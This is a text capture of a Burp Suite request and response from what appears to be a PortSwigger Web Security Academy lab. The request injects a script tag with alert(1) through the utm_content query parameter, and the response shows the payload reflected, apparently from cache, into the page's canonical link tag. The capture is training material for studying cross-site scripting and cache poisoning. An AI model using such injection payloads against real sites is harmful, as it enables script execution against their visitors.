 Request
Pretty Raw Hex
\n
1 GET /?utm_content='/><script>alert(1)</script> HTTP/2
2 Host: 0a7e00d30492099081edcaf200c500d4.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 4
6 X-Cache: hit
7 Content-Length: 8484
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a7e00d30492099081edcaf200c500d4.web-security-academy.net/?utm_content1='/>
<script>
alert(1)
</script>
'/>
15 <title>